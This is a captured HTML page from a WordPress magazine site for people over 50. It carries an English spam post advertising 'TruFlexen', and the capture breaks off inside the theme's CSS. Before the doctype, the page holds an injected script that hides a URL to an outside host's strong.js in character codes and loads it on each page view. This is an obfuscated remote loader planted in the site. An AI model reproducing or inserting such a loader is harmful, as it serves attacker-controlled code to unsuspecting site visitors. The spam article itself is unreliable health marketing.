

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/
body_size: 27511
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Moms Lose The Fat One Holiday To A Time | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moms Lose The Fat One Holiday To A Time | Simone &amp; Kurt" />
	<meta property="og:description" content="Many within the problems you experience as you grow older aren&rsquo;t really due to aging at all; disease, TruFlexen fatigue, TruFlexen Muscle stomach ache. Often you can fix these through&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-08-18T20:21:18+00:00" />
	<meta name="author" content="ameeshetler8" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/","url":"https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/","name":"Moms Lose The Fat One Holiday To A Time | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"datePublished":"2022-08-18T20:21:18+00:00","dateModified":"2022-08-18T20:21:18+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/8480b425f189769945e74cd88bc49b5b"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/"]}]},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Moms Lose The Fat One Holiday To A Time"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/8480b425f189769945e74cd88bc49b5b","name":"ameeshetler8","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/386574e1d603d4683ab6fe54eb91decc?s=96&d=mm&r=g","caption":"ameeshetler8"},"url":"https://www.simoneetkurt.ch/author/ameeshetler8/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Moms Lose The Fat One Holiday To A Time Flux des commentaires" href="https://www.simoneetkurt.ch/moms-lose-the-fat-one-holiday-to-a-time/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768815225' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer 